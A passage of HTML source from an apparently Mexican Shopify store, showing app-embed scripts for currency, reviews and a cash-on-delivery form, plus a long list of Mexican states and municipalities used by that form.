Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/slidr-before-after/blocks/before-after/8cdf1c26-365c-4f45-8c20-731d69366dbf -->

<script src="https://cdn.shopify.com/extensions/e7b09074-848d-4d96-92ee-3703aad7c66b/slidr-before-after-27/assets/extension.js" defer></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 0;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = null;

window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="7c7aaf34682e664270c71613c21f9139";window.vtlsLiquidData.shopInfo={id:57990774865,domain:"tucomprasegurashop.com",shopifyDomain:"1158c3-3.myshopify.com",primaryLocaleIsoCode: "es",defaultCurrency:"MXN",enabledCurrencies:["MXN"],moneyFormat:"$ {{amount}}",moneyWithCurrencyFormat:"$ {{amount}} MXN",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {};window.vtlsLiquidData.cacheKeys = [1712967009,1711568336,0,1711568336,1712967009,0,0,1712967009 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      var _CUSTOM_COD_FORM_PROVINCES = {
    data: {"Aguascalientes":{"Aguascalientes":true,"San Francisco de los Romo":true,"El Llano":true,"Rincón de Romos":true,"Cosío":true,"San José de Gracia":true,"Tepezalá":true,"Pabellón de Arteaga":true,"Asientos":true,"Calvillo":true,"Jesús María":true},"Baja California":{"Mexicali":true,"Tecate":true,"San Felipe":true,"Tijuana":true,"Playas de Rosarito":true,"Ensenada":true,"San Quintín":true},"Baja California Sur":{"La Paz":true,"Los Cabos":true,"Comondú":true,"Loreto":true,"Mulegé":true},"Campeche":{"Campeche":true,"Carmen":true,"Palizada":true,"Candelaria":true,"Escárcega":true,"Champotón":true,"Seybaplaya":true,"Hopelchén":true,"Calakmul":true,"Tenabo":true,"Hecelchakán":true,"Calkiní":true,"Dzitbalché":true},"Chiapas":{"Tuxtla Gutiérrez":true,"San Fernando":true,"Berriozábal":true,"Ocozocoautla de Espinosa":true,"Suchiapa":true,"Chiapa de Corzo":true,"Osumacinta":true,"San Cristóbal de las Casas":true,"Chamula":true,"Ixtapa":true,"Zinacantán":true,"Acala":true,"Emiliano Zapata":true,"Chiapilla":true,"San Lucas":true,"Teopisca":true,"Amatenango del Valle":true,"Chanal":true,"Oxchuc":true,"Huixtán":true,"Tenejapa":true,"Mitontic":true,"Reforma":true,"Juárez":true,"Pichucalco":true,"Sunuapa":true,"Ostuacán":true,"Francisco León":true,"Ixtacomitán":true,"Solosuchiapa":true,"Ixtapangajoya":true,"Mezcalapa":true,"Tecpatán":true,"Copainalá":true,"Chicoasén":true,"Coapilla":true,"Pantepec":true,"Tapalapa":true,"Ocotepec":true,"Chapultenango":true,"Amatán":true,"Huitiupán":true,"Ixhuatán":true,"Tapilula":true,"Rayón":true,"Pueblo Nuevo Solistahuacán":true,"Rincón Chamula San Pedro":true,"Jitotol":true,"Bochil":true,"Soyaló":true,"San Juan Cancuc":true,"Sabanilla":true,"Simojovel":true,"San Andrés Duraznal":true,"El Bosque":true,"Chalchihuitán":true,"Larráinzar":true,"Santiago el Pinar":true,"Chenalhó":true,"Aldama":true,"Pantelhó":true,"Sitalá":true,"Salto de Agua":true,"Tila":true,"Tumbalá":true,"Yajalón":true,"Ocosingo":true,"Chilón":true,"Benemérito de las Américas":true,"Marqués de Comillas":true,"Palenque":true,"La Libertad":true,"Catazajá":true,"Comitán de Domínguez":true,"Tzimol":true,"Chicomuselo":true,"Bella Vista":true,"Frontera Comalapa":true,"La Trinitaria":true,"La Independencia":true,"Maravilla Tenejapa":true,"Las Margaritas":true,"Altamirano":true,"Venustiano Carranza":true,"Totolapa":true,"Nicolás Ruíz":true,"Las Rosas":true,"La Concordia":true,"Ángel Albino Corzo":true,"Montecristo de Guerrero":true,"Socoltenango":true,"Cintalapa de Figueroa":true,"Jiquipilas":true,"Arriaga":true,"Villaflores":true,"Tonalá":true,"Villa Corzo":true,"El Parral":true,"Pijijiapan":true,"Mapastepec":true,"Acapetahua":true,"Acacoyagua":true,"Escuintla":true,"Villa Comaltitlán":true,"Huixtla":true,"Mazatán":true,"Huehuetán":true,"Tuzantán":true,"Tapachula":true,"Suchiate":true,"Frontera Hidalgo":true,"Metapa":true,"Tuxtla Chico":true,"Unión Juárez":true,"Cacahoatán":true,"Motozintla":true,"Mazapa de Madero":true,"Amatenango de la Frontera":true,"Bejucal de Ocampo":true,"La Grandeza":true,"El Porvenir":true,"Siltepec":true,"Honduras de la Sierra":true,"Capitán Luis Ángel Vidal":true},"Chihuahua":{"Chihuahua":true,"Cuauhtémoc":true,"Riva Palacio":true,"Aquiles Serdán":true,"Bachíniva":true,"Guerrero":true,"Nuevo Casas Grandes":true,"Ascensión":true,"Janos":true,"Casas Grandes":true,"Galeana":true,"Buenaventura":true,"Gómez Farías":true,"Ignacio Zaragoza":true,"Madera":true,"Namiquipa":true,"Temósachic":true,"Matachí":true,"Guadalupe":true,"Praxedis G. Guerrero":true,"Ahumada":true,"Coyame del Sotol":true,"Ojinaga":true,"Julimes":true,"Manuel Benavides":true,"Delicias":true,"Rosales":true,"Meoqui":true,"Dr. Belisario Domínguez":true,"Satevó":true,"San Francisco de Borja":true,"Nonoava":true,"Guachochi":true,"Bocoyna":true,"Cusihuiriachi":true,"Gran Morelos":true,"Santa Isabel":true,"Carichí":true,"Uruachi":true,"Ocampo":true,"Moris":true,"Chínipas":true,"Maguarichi":true,"Guazapares":true,"Batopilas de Manuel Gómez Morín":true,"Urique":true,"Morelos":true,"Guadalupe y Calvo":true,"San Francisco del Oro":true,"Rosario":true,"Huejotitán":true,"El Tule":true,"Balleza":true,"Santa Bárbara":true,"Camargo":true,"Saucillo":true,"Valle de Zaragoza":true,"La Cruz":true,"San Francisco de Conchos":true,"Hidalgo del Parral":true,"Allende":true,"López":true,"Matamoros":true,"Jiménez":true,"Coronado":true},"Coahuila de Zaragoza":{"Saltillo":true,"Arteaga":true,"Progreso":true,"Escobedo":true,"San Buenaventura":true,"Abasolo":true,"Candela":true,"Frontera":true,"Monclova":true,"Castaños":true,"Ramos Arizpe":true,"General Cepeda":true,"Piedras Negras":true,"Nava":true,"Acuña":true,"Múzquiz":true,"Zaragoza":true,"Villa Unión":true,"Hidalgo":true,"Sabinas":true,"San Juan de Sabinas":true,"Torreón":true,"Viesca":true,"Nadadores":true,"Sierra Mojada":true,"Cuatro Ciénegas":true,"Lamadrid":true,"Sacramento":true,"San Pedro":true,"Francisco I. Madero":true,"Parras":true},"Colima":{"Colima":true,"Tecomán":true,"Manzanillo":true,"Armería":true,"Coquimatlán":true,"Comala":true,"Ixtlahuacán":true,"Minatitlán":true,"Villa de Álvarez":true},"Ciudad de México":{"Álvaro Obregón":true,"Azcapotzalco":true,"Benito Juárez":true,"Coyoacán":true,"Cuajimalpa de Morelos":true,"Gustavo A. Madero":true,"Iztacalco":true,"Iztapalapa":true,"La Magdalena Contreras":true,"Miguel Hidalgo":true,"Milpa Alta":true,"Tláhuac":true,"Tlalpan":true,"Xochimilco":true},"Durango":{"Durango":true,"Canatlán":true,"Nuevo Ideal":true,"Coneto de Comonfort":true,"San Juan del Río":true,"Canelas":true,"Topia":true,"Tamazula":true,"Santiago Papasquiaro":true,"Otáez":true,"San Dimas":true,"Guadalupe Victoria":true,"Peñón Blanco":true,"Pánuco de Coronado":true,"Poanas":true,"Nombre de Dios":true,"Vicente Guerrero":true,"Súchil":true,"Pueblo Nuevo":true,"Mezquital":true,"Gómez Palacio":true,"Lerdo":true,"Mapimí":true,"Tlahualilo":true,"Guanaceví":true,"San Bernardo":true,"Indé":true,"San Pedro del Gallo":true,"Tepehuanes":true,"El Oro":true,"Nazas":true,"San Luis del Cordero":true,"Rodeo":true,"Cuencamé":true,"Santa Clara":true,"San Juan de Guadalupe":true,"General Simón Bolívar":true},"Guanajuato":{"Guanajuato":true,"Silao de la Victoria":true,"Romita":true,"San Francisco del Rincón":true,"Purísima del Rincón":true,"Manuel Doblado":true,"Irapuato":true,"Salamanca":true,"Pénjamo":true,"Cuerámaro":true,"Huanímaro":true,"León":true,"San Miguel de Allende":true,"Dolores Hidalgo Cuna de la Independencia Nacional":true,"San Diego de la Unión":true,"San Luis de la Paz":true,"Victoria":true,"Xichú":true,"Atarjea":true,"Santa Catarina":true,"Doctor Mora":true,"Tierra Blanca":true,"San José Iturbide":true,"Celaya":true,"Apaseo el Grande":true,"Comonfort":true,"Santa Cruz de Juventino Rosas":true,"Villagrán":true,"Cortazar":true,"Valle de Santiago":true,"Jaral del Progreso":true,"Apaseo el Alto":true,"Jerécuaro":true,"Coroneo":true,"Acámbaro":true,"Tarimoro":true,"Tarandacuao":true,"Moroleón":true,"Salvatierra":true,"Yuriria":true,"Santiago Maravatío":true,"Uriangato":true},"Guerrero":{"Chilpancingo de los Bravo":true,"General Heliodoro Castillo":true,"Leonardo Bravo":true,"Tixtla de Guerrero":true,"Ayutla de los Libres":true,"Ñuu Savi":true,"Mochitlán":true,"Quechultenango":true,"Tecoanapa":true,"Acapulco de Juárez":true,"Juan R. Escudero":true,"San Marcos":true,"Las Vigas":true,"Iguala de la Independencia":true,"Huitzuco de los Figueroa":true,"Tepecoacuilco de Trujano":true,"Eduardo Neri":true,"Taxco de Alarcón":true,"Buenavista de Cuéllar":true,"Tetipac":true,"Pilcaya":true,"Teloloapan":true,"Ixcateopan de Cuauhtémoc":true,"Pedro Ascencio Alquisiras":true,"General Canuto A. Neri":true,"Arcelia":true,"Apaxtla":true,"Cuetzala del Progreso":true,"Cocula":true,"Tlapehuala":true,"Cutzamala de Pinzón":true,"Pungarabato":true,"Tlalchapa":true,"Coyuca de Catalán":true,"Ajuchitlán del Progreso":true,"Zirándaro":true,"San Miguel Totolapan":true,"La Unión de Isidoro Montes de Oca":true,"Petatlán":true,"Coahuayutla de José María Izazaga":true,"Zihuatanejo de Azueta":true,"Técpan de Galeana":true,"Atoyac de Álvarez":true,"Coyuca de Benítez":true,"Olinalá":true,"Atenango del Río":true,"Copalillo":true,"Cualác":true,"Chilapa de Álvarez":true,"José Joaquín de Herrera":true,"Ahuacuotzingo":true,"Zitlala":true,"Mártir de Cuilapan":true,"Huamuxtitlán":true,"Xochihuehuetlán":true,"Alpoyeca":true,"Tlapa de Comonfort":true,"Tlalixtaquilla de Maldonado":true,"Xalpatláhuac":true,"Zapotitlán Tablas":true,"Acatepec":true,"Atlixtac":true,"Copanatoyac":true,"Malinaltepec":true,"Santa Cruz del Rincón":true,"Iliatenco":true,"Tlacoapa":true,"Atlamajalcingo del Monte":true,"San Luis Acatlán":true,"Metlatónoc":true,"Cochoapa el Grande":true,"Alcozauca de Guerrero":true,"Ometepec":true,"Tlacoachistlahuaca":true,"Xochistlahuaca":true,"Florencio Villarreal":true,"Cuautepec":true,"Copala":true,"Azoyú":true,"Juchitán":true,"Marquelia":true,"Cuajinicuilapa":true,"San Nicolás":true,"Igualapa":true},"Jalisco":{"Guadalajara":true,"Zapopan":true,"San Cristóbal de la Barranca":true,"Ixtlahuacán del Río":true,"Tala":true,"El Arenal":true,"Amatitán":true,"Zapotlanejo":true,"Acatic":true,"Cuquío":true,"San Pedro Tlaquepaque":true,"Tlajomulco de Zúñiga":true,"El Salto":true,"Acatlán de Juárez":true,"Villa Corona":true,"Zacoalco de Torres":true,"Atemajac de Brizuela":true,"Jocotepec":true,"Ixtlahuacán de los Membrillos":true,"Juanacatlán":true,"Chapala":true,"Poncitlán":true,"Zapotlán del Rey":true,"Huejuquilla el Alto":true,"Mezquitic":true,"Villa Guerrero":true,"Bolaños":true,"Totatiche":true,"Colotlán":true,"Santa María de los Ángeles":true,"Huejúcar":true,"Chimaltitán":true,"San Martín de Bolaños":true,"Tequila":true,"Hostotipaquillo":true,"Magdalena":true,"Etzatlán":true,"San Juanito de Escobedo":true,"Ameca":true,"Ahualulco de Mercado":true,"Teuchitlán":true,"San Martín Hidalgo":true,"Guachinango":true,"Mixtlán":true,"Mascota":true,"San Sebastián del Oeste":true,"San Juan de los Lagos":true,"Jalostotitlán":true,"San Miguel el Alto":true,"San Julián":true,"Arandas":true,"San Ignacio Cerro Gordo":true,"Teocaltiche":true,"Villa Hidalgo":true,"Encarnación de Díaz":true,"Yahualica de González Gallo":true,"Mexticacán":true,"Cañadas de Obregón":true,"Valle de Guadalupe":true,"Lagos de Moreno":true,"Ojuelos de Jalisco":true,"Unión de San Antonio":true,"San Diego de Alejandría":true,"Tepatitlán de Morelos":true,"Tototlán":true,"Atotonilco el Alto":true,"Ocotlán":true,"Jamay":true,"La Barca":true,"Ayotlán":true,"Degollado":true,"Unión de Tula":true,"Ayutla":true,"Atenguillo":true,"Cuautla":true,"Atengo":true,"Talpa de Allende":true,"Puerto Vallarta":true,"Cabo Corrientes":true,"Tomatlán":true,"Tecolotlán":true,"Tenamaxtlán":true,"Juchitlán":true,"Chiquilistlán":true,"Ejutla":true,"El Limón":true,"El Grullo":true,"Tonaya":true,"Tuxcacuesco":true,"Villa Purificación":true,"La Huerta":true,"Autlán de Navarro":true,"Casimiro Castillo":true,"Cuautitlán de García Barragán":true,"Cihuatlán":true,"Zapotlán el Grande":true,"Concepción de Buenos Aires":true,"Atoyac":true,"Techaluta de Montenegro":true,"Teocuitatlán de Corona":true,"Sayula":true,"Tapalpa":true,"Amacueca":true,"Tizapán el Alto":true,"Tuxcueca":true,"La Manzanilla de la Paz":true,"Mazamitla":true,"Valle de Juárez":true,"Quitupan":true,"Zapotiltic":true,"Tamazula de Gordiano":true,"San Gabriel":true,"Tolimán":true,"Zapotitlán de Vadillo":true,"Tuxpan":true,"Tonila":true,"Pihuamo":true,"Tecalitlán":true,"Jilotlán de los Dolores":true,"Santa María del Oro":true},"Hidalgo":{"Pachuca de Soto":true,"Mineral del Chico":true,"Mineral del Monte":true,"Ajacuba":true,"San Agustín Tlaxiaca":true,"Mineral de la Reforma":true,"Zapotlán de Juárez":true,"Jacala de Ledezma":true,"Pisaflores":true,"Pacula":true,"La Misión":true,"Chapulhuacán":true,"Ixmiquilpan":true,"Zimapán":true,"Nicolás Flores":true,"Cardonal":true,"Tasquillo":true,"Alfajayucan":true,"Huichapan":true,"Tecozautla":true,"Nopala de Villagrán":true,"Actopan":true,"Santiago de Anaya":true,"San Salvador":true,"Mixquiahuala de Juárez":true,"Progreso de Obregón":true,"Chilcuautla":true,"Tezontepec de Aldama":true,"Tlahuelilpan":true,"Tula de Allende":true,"Tepeji del Río de Ocampo":true,"Chapantongo":true,"Tepetitlán":true,"Tetepango":true,"Tlaxcoapan":true,"Atitalaquia":true,"Atotonilco de Tula":true,"Huejutla de Reyes":true,"San Felipe Orizatlán":true,"Jaltocán":true,"Huautla":true,"Atlapexco":true,"Huazalingo":true,"Yahualica":true,"Xochiatipan":true,"Molango de Escamilla":true,"Tepehuacán de Guerrero":true,"Lolotla":true,"Tlanchinol":true,"Tlahuiltepa":true,"Juárez Hidalgo":true,"Zacualtipán de Ángeles":true,"Calnali":true,"Xochicoatlán":true,"Tianguistengo":true,"Atotonilco el Grande":true,"Eloxochitlán":true,"Metztitlán":true,"San Agustín Metzquititlán":true,"Metepec":true,"Huehuetla":true,"San Bartolo Tutotepec":true,"Agua Blanca de Iturbide":true,"Tenango de Doria":true,"Huasca de Ocampo":true,"Acatlán":true,"Omitlán de Juárez":true,"Epazoyucan":true,"Tulancingo de Bravo":true,"Acaxochitlán":true,"Cuautepec de Hinojosa":true,"Santiago Tulantepec de Lugo Guerrero":true,"Singuilucan":true,"Tizayuca":true,"Zempoala":true,"Tolcayuca":true,"Villa de Tezontepec":true,"Apan":true,"Tlanalapa":true,"Almoloya":true,"Tepeapulco":true},"México":{"Toluca":true,"Acambay de Ruíz Castañeda":true,"Aculco":true,"Temascalcingo":true,"Atlacomulco":true,"Timilpan":true,"San Felipe del Progreso":true,"San José del Rincón":true,"Jocotitlán":true,"Ixtlahuaca":true,"Jiquipilco":true,"Temoaya":true,"Almoloya de Juárez":true,"Villa Victoria":true,"Villa de Allende":true,"Donato Guerra":true,"Ixtapan del Oro":true,"Santo Tomás":true,"Otzoloapan":true,"Zacazonapan":true,"Valle de Bravo":true,"Amanalco":true,"Temascaltepec":true,"Zinacantepec":true,"Tejupilco":true,"Luvianos":true,"San Simón de Guerrero":true,"Amatepec":true,"Tlatlaya":true,"Sultepec":true,"Texcaltitlán":true,"Coatepec Harinas":true,"Zacualpan":true,"Almoloya de Alquisiras":true,"Ixtapan de la Sal":true,"Tonatico":true,"Zumpahuacán":true,"Lerma":true,"Xonacatlán":true,"Otzolotepec":true,"San Mateo Atenco":true,"Mexicaltzingo":true,"Calimaya":true,"Chapultepec":true,"San Antonio la Isla":true,"Tenango del Valle":true,"Joquicingo":true,"Tenancingo":true,"Malinalco":true,"Ocuilan":true,"Atizapán":true,"Almoloya del Río":true,"Texcalyacac":true,"Tianguistenco":true,"Xalatlaco":true,"Capulhuac":true,"Ocoyoacac":true,"Huixquilucan":true,"Atizapán de Zaragoza":true,"Naucalpan de Juárez":true,"Tlalnepantla de Baz":true,"Polotitlán":true,"Jilotepec":true,"Soyaniquilpan de Juárez":true,"Villa del Carbón":true,"Chapa de Mota":true,"Nicolás Romero":true,"Isidro Fabela":true,"Jilotzingo":true,"Tepotzotlán":true,"Coyotepec":true,"Huehuetoca":true,"Cuautitlán Izcalli":true,"Teoloyucan":true,"Cuautitlán":true,"Melchor Ocampo":true,"Tultitlán":true,"Tultepec":true,"Ecatepec de Morelos":true,"Zumpango":true,"Tequixquiac":true,"Apaxco":true,"Hueypoxtla":true,"Coacalco de Berriozábal":true,"Tecámac":true,"Jaltenco":true,"Tonanitla":true,"Nextlalpan":true,"Teotihuacán":true,"San Martín de las Pirámides":true,"Acolman":true,"Otumba":true,"Axapusco":true,"Nopaltepec":true,"Temascalapa":true,"Tezoyuca":true,"Chiautla":true,"Papalotla":true,"Tepetlaoxtoc":true,"Texcoco":true,"Chiconcuac":true,"Atenco":true,"Chimalhuacán":true,"Chicoloapan":true,"Ixtapaluca":true,"Chalco":true,"Valle de Chalco Solidaridad":true,"Temamatla":true,"Cocotitlán":true,"Tlalmanalco":true,"Ayapango":true,"Tenango del Aire":true,"Ozumba":true,"Juchitepec":true,"Tepetlixpa":true,"Amecameca":true,"Atlautla":true,"Ecatzingo":true,"Nezahualcóyotl":true},"Michoacán de Ocampo":{"Morelia":true,"Huaniqueo":true,"Coeneo":true,"Quiroga":true,"Tzintzuntzan":true,"Lagunillas":true,"Acuitzio":true,"Madero":true,"Puruándiro":true,"José Sixto Verduzco":true,"Angamacutiro":true,"Panindícuaro":true,"Zacapu":true,"Tlazazalca":true,"Purépero":true,"Huandacareo":true,"Cuitzeo":true,"Chucándiro":true,"Copándaro":true,"Tarímbaro":true,"Santa Ana Maya":true,"Zinapécuaro":true,"Indaparapeo":true,"Queréndaro":true,"Sahuayo":true,"Briseñas":true,"Cojumatlán de Régules":true,"Pajacuarán":true,"Vista Hermosa":true,"Tanhuato":true,"Yurécuaro":true,"Ixtlán":true,"La Piedad":true,"Numarán":true,"Churintzio":true,"Zináparo":true,"Penjamillo":true,"Marcos Castellanos":true,"Jiquilpan":true,"Villamar":true,"Chavinda":true,"Zamora":true,"Ecuandureo":true,"Tangancícuaro":true,"Chilchota":true,"Jacona":true,"Tangamandapio":true,"Cotija":true,"Tocumbo":true,"Tingüindín":true,"Uruapan":true,"Charapan":true,"Paracho":true,"Cherán":true,"Nahuatzen":true,"Tingambato":true,"Los Reyes":true,"Peribán":true,"Tancítaro":true,"Nuevo Parangaricutiro":true,"Buenavista":true,"Tepalcatepec":true,"Aguililla":true,"Apatzingán":true,"Parácuaro":true,"Coahuayana":true,"Chinicuila":true,"Coalcomán de Vázquez Pallares":true,"Aquila":true,"Tumbiscatío":true,"Lázaro Cárdenas":true,"Epitacio Huerta":true,"Contepec":true,"Tlalpujahua":true,"Maravatío":true,"Irimbo":true,"Senguio":true,"Charo":true,"Tzitzio":true,"Tiquicheo de Nicolás Romero":true,"Aporo":true,"Angangueo":true,"Jungapeo":true,"Zitácuaro":true,"Tuzantla":true,"Susupuato":true,"Pátzcuaro":true,"Erongarícuaro":true,"Huiramba":true,"Tacámbaro":true,"Turicato":true,"Ziracuaretiro":true,"Taretan":true,"Gabriel Zamora":true,"Nuevo Urecho":true,"Múgica":true,"Salvador Escalante":true,"Ario":true,"La Huacana":true,"Churumuco":true,"Nocupétaro":true,"Carácuaro":true,"Huetamo":true},"Morelos":{"Cuernavaca":true,"Huitzilac":true,"Tepoztlán":true,"Tlalnepantla":true,"Tlayacapan":true,"Jiutepec":true,"Temixco":true,"Miacatlán":true,"Coatetelco":true,"Coatlán del Río":true,"Tetecala":true,"Mazatepec":true,"Amacuzac":true,"Puente de Ixtla":true,"Xoxocotla":true,"Ayala":true,"Yautepec":true,"Tlaltizapán de Zapata":true,"Zacatepec":true,"Xochitepec":true,"Tetela del Volcán":true,"Hueyapan":true,"Yecapixtla":true,"Totolapan":true,"Atlatlahucan":true,"Ocuituco":true,"Temoac":true,"Zacualpan de Amilpas":true,"Jojutla":true,"Tepalcingo":true,"Jonacatepec de Leandro Valle":true,"Axochiapan":true,"Jantetelco":true,"Tlaquiltenango":true},"Nayarit":{"Tepic":true,"Santiago Ixcuintla":true,"Acaponeta":true,"Tecuala":true,"Huajicori":true,"Del Nayar":true,"La Yesca":true,"Ruíz":true,"Rosamorada":true,"Compostela":true,"Bahía de Banderas":true,"San Blas":true,"Xalisco":true,"San Pedro Lagunillas":true,"Jala":true,"Ahuacatlán":true,"Ixtlán del Río":true,"Amatlán de Cañas":true},"Nuevo León":{"Monterrey":true,"Anáhuac":true,"Lampazos de Naranjo":true,"Mina":true,"Bustamante":true,"Sabinas Hidalgo":true,"Villaldama":true,"Vallecillo":true,"Parás":true,"Salinas Victoria":true,"Ciénega de Flores":true,"Higueras":true,"General Zuazua":true,"Agualeguas":true,"General Treviño":true,"Cerralvo":true,"García":true,"General Escobedo":true,"San Pedro Garza García":true,"San Nicolás de los Garza":true,"El Carmen":true,"Apodaca":true,"Pesquería":true,"Marín":true,"Doctor González":true,"Los Ramones":true,"Los Herreras":true,"Los Aldamas":true,"Doctor Coss":true,"General Bravo":true,"China":true,"Santiago":true,"General Terán":true,"Cadereyta Jiménez":true,"Montemorelos":true,"Rayones":true,"Linares":true,"Iturbide":true,"Hualahuises":true,"Doctor Arroyo":true,"Aramberri":true,"General Zaragoza":true,"Mier y Noriega":true},"Oaxaca":{"Oaxaca de Juárez":true,"Villa de Etla":true,"San Juan Bautista Atatlahuca":true,"San Jerónimo Sosola":true,"San Juan Bautista Jayacatlán":true,"San Francisco Telixtlahuaca":true,"Santiago Tenango":true,"San Pablo Huitzo":true,"San Juan del Estado":true,"Magdalena Apasco":true,"Santiago Suchilquitongo":true,"San Juan Bautista Guelache":true,"Reyes Etla":true,"Nazareno Etla":true,"San Andrés Zautla":true,"San Agustín Etla":true,"Soledad Etla":true,"Santo Tomás Mazaltepec":true,"Guadalupe Etla":true,"San Pablo Etla":true,"San Felipe Tejalápam":true,"San Lorenzo Cacaotepec":true,"Santa María Peñoles":true,"Santiago Tlazoyaltepec":true,"Tlalixtac de Cabrera":true,"San Jacinto Amilpas":true,"San Andrés Huayápam":true,"San Agustín Yatareni":true,"Santo Domingo Tomaltepec":true,"Santa María del Tule":true,"San Juan Bautista Tuxtepec":true,"Loma Bonita":true,"San José Independencia":true,"Cosolapa":true,"Acatlán de Pérez Figueroa":true,"San Miguel Soyaltepec":true,"Ayotzintepec":true,"San Pedro Ixcatlán":true,"San José Chiltepec":true,"San Felipe Jalapa de Díaz":true,"Santa María Jacatepec":true,"San Lucas Ojitlán":true,"San Juan Bautista Valle Nacional":true,"San Felipe Usila":true,"Huautla de Jiménez":true,"Santa María Chilchotla":true,"Santa Ana Ateixtlahuaca":true,"San Lorenzo Cuaunecuiltitla":true,"San Francisco Huehuetlán":true,"San Pedro Ocopetatillo":true,"Santa Cruz Acatepec":true,"Eloxochitlán de Flores Magón":true,"Santiago Texcalcingo":true,"Teotitlán de Flores Magón":true,"Santa María Teopoxco":true,"San Martín Toxpalan":true,"San Jerónimo Tecóatl":true,"Santa María la Asunción":true,"Huautepec":true,"San Juan Coatzóspam":true,"San Lucas Zoquiápam":true,"San Antonio Nanahuatípam":true,"San José Tenango":true,"San Mateo Yoloxochitlán":true,"San Bartolomé Ayautla":true,"Mazatlán Villa de Flores":true,"San Juan de los Cués":true,"Santa María Tecomavaca":true,"Santa María Ixcatlán":true,"San Juan Bautista Cuicatlán":true,"Cuyamecalco Villa de Zaragoza":true,"Santa Ana Cuauhtémoc":true,"Chiquihuitlán de Benito Juárez":true,"San Pedro Teutila":true,"San Miguel Santa Flor":true,"Santa María Tlalixtac":true,"San Andrés Teotilálpam":true,"San Francisco Chapulapa":true,"Concepción Pápalo":true,"Santos Reyes Pápalo":true,"San Juan Bautista Tlacoatzintepec":true,"Santa María Pápalo":true,"San Juan Tepeuxila":true,"San Pedro Sochiápam":true,"Valerio Trujano":true,"San Pedro Jocotipac":true,"Santa María Texcatitlán":true,"San Pedro Jaltepetongo":true,"Santiago Nacaltepec":true,"Natividad":true,"San Juan Quiotepec":true,"San Pedro Yólox":true,"Santiago Comaltepec":true,"Abejones":true,"San Pablo Macuiltianguis":true,"Ixtlán de Juárez":true,"San Juan Atepec":true,"San Pedro Yaneri":true,"San Miguel Aloápam":true,"Teococuilco de Marcos Pérez":true,"Santa Ana Yareni":true,"San Juan Evangelista Analco":true,"Santa María Jaltianguis":true,"San Miguel del Río":true,"San Juan Chicomezúchil":true,"Capulálpam de Méndez":true,"Nuevo Zoquiápam":true,"Santiago Xiacuí":true,"Guelatao de Juárez":true,"Santa Catarina Ixtepeji":true,"San Miguel Yotao":true,"Santa Catarina Lachatao":true,"San Miguel Amatlán":true,"Santa María Yavesía":true,"Santiago Laxopa":true,"San Ildefonso Villa Alta":true,"Santiago Camotlán":true,"San Juan Yaeé":true,"Santiago Lalopa":true,"San Juan Yatzona":true,"Villa Talea de Castro":true,"Tanetze de 